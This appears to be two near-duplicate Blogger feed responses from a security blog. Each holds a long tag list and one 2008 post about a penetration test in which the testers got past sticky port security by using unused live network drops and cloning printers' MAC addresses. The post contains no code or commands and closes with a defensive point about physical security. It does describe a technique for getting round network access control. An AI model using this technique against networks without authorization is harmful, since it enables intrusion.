request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/sticky%20ports?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4088
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/sticky+ports?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/sticky%20ports"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-620429158890380074"},"published":{"$t":"2008-02-07T17:55:00.001-05:00"},"updated":{"$t":"2008-08-21T13:45:44.648-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC addresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sticky ports"}],"title":{"type":"text","$t":"Why \"sticky\" port security is dumb when your physical security sucks"},"content":{"type":"html","$t":"If you havent heard of POPI Security... now you can:\u003Cbr \/\u003E\u003Cbr \/\u003EP = Physical\u003Cbr \/\u003EO = Operational (OPSEC)\u003Cbr \/\u003EP = Personnel\u003Cbr \/\u003EI = Information(INFOSEC)\u003Cbr \/\u003E\u003Cbr \/\u003Eall that whiz bang pop a shell with metasploit and dump your mom's PII stuff falls into the \"I\" and they go up in order of ease, cost \u0026amp; complexity.  For example, throwing a rock through a window and climbing into an office is in the \"P\" and cheap where a TEMPEST attack is in \"I \"and usually not cheap and requires a high degree of technical ability.  Hopefully that makes sense.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, all that leads to the \"no shit there I was\" story of doing the onsite assessment.  We roll in and get told there is \"Sticky Port Security\" on the switches.  Begrudgingly we had given them our MAC addresses prior to the assessment so they could reserve us some IP space in the DHCP pool.  So we set our IPs to the static ones they said we would have and nothing. A few phone calls later, still nothing.\u003Cbr \/\u003E\u003Cbr \/\u003EEventually we try plugging into empty network drops and setting things to DHCP, viola... IP address (not ones we were assigned) and connectivity. so much for port security, not much good when you leave hot open drops.\u003Cbr \/\u003E\u003Cbr \/\u003EThe \"sticky\" part of the security was a pain because we had 4 laptops and only 2 hot drops and the switch would only allow one IP per port.  Thankfully, two networked printers were in the room, printing the printer's configuration (giving us its MAC) and  SMAC for windows we had the other two laptops up and running. Yes, a simple 4 port router that clones MAC addresses would have worked too, but we didnt bring one.\u003Cbr \/\u003E\u003Cbr \/\u003EGetting reverse shells back to our Linux hosts in VMware will be for another post, but we made it happen using VMware NATing \u0026amp; Fpipe.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, I mention physical security because:\u003Cbr \/\u003E1-we negated the port security by changing our MAC address and unplugging the printer from the network\u003Cbr \/\u003E2-because they didnt turn off ports that were unused we were handed IP addresses on the LAN\u003Cbr \/\u003E3-if the objective had been to just get \"access\" to the LAN we were done in 20 minutes\u003Cbr \/\u003E4-because of the open drops, 5 minutes and a wifi router and we could have had all the internal access we needed.\u003Cbr \/\u003E\u003Cbr \/\u003EJust something to think about when you my smile smugly and tell people you have port security on your switches and your physical security sucks."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/620429158890380074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/620429158890380074","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/02\/why-sticky-port-security-is-dumb-when.html","title":"Why \"sticky\" port security is dumb when your physical security sucks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/MAC%20addresses?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4083
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/MAC+addresses?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/MAC%20addresses"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-620429158890380074"},"published":{"$t":"2008-02-07T17:55:00.001-05:00"},"updated":{"$t":"2008-08-21T13:45:44.648-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC addresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sticky ports"}],"title":{"type":"text","$t":"Why \"sticky\" port security is dumb when your physical security sucks"},"content":{"type":"html","$t":"If you havent heard of POPI Security... now you can:\u003Cbr \/\u003E\u003Cbr \/\u003EP = Physical\u003Cbr \/\u003EO = Operational (OPSEC)\u003Cbr \/\u003EP = Personnel\u003Cbr \/\u003EI = Information(INFOSEC)\u003Cbr \/\u003E\u003Cbr \/\u003Eall that whiz bang pop a shell with metasploit and dump your mom's PII stuff falls into the \"I\" and they go up in order of ease, cost \u0026amp; complexity.  For example, throwing a rock through a window and climbing into an office is in the \"P\" and cheap where a TEMPEST attack is in \"I \"and usually not cheap and requires a high degree of technical ability.  Hopefully that makes sense.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, all that leads to the \"no shit there I was\" story of doing the onsite assessment.  We roll in and get told there is \"Sticky Port Security\" on the switches.  Begrudgingly we had given them our MAC addresses prior to the assessment so they could reserve us some IP space in the DHCP pool.  So we set our IPs to the static ones they said we would have and nothing. A few phone calls later, still nothing.\u003Cbr \/\u003E\u003Cbr \/\u003EEventually we try plugging into empty network drops and setting things to DHCP, viola... IP address (not ones we were assigned) and connectivity. so much for port security, not much good when you leave hot open drops.\u003Cbr \/\u003E\u003Cbr \/\u003EThe \"sticky\" part of the security was a pain because we had 4 laptops and only 2 hot drops and the switch would only allow one IP per port.  Thankfully, two networked printers were in the room, printing the printer's configuration (giving us its MAC) and  SMAC for windows we had the other two laptops up and running. Yes, a simple 4 port router that clones MAC addresses would have worked too, but we didnt bring one.\u003Cbr \/\u003E\u003Cbr \/\u003EGetting reverse shells back to our Linux hosts in VMware will be for another post, but we made it happen using VMware NATing \u0026amp; Fpipe.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, I mention physical security because:\u003Cbr \/\u003E1-we negated the port security by changing our MAC address and unplugging the printer from the network\u003Cbr \/\u003E2-because they didnt turn off ports that were unused we were handed IP addresses on the LAN\u003Cbr \/\u003E3-if the objective had been to just get \"access\" to the LAN we were done in 20 minutes\u003Cbr \/\u003E4-because of the open drops, 5 minutes and a wifi router and we could have had all the internal access we needed.\u003Cbr \/\u003E\u003Cbr \/\u003EJust something to think about when you my smile smugly and tell people you have port security on your switches and your physical security sucks."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/620429158890380074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/620429158890380074","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/02\/why-sticky-port-security-is-dumb-when.html","title":"Why \"sticky\" port security is dumb when your physical security sucks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});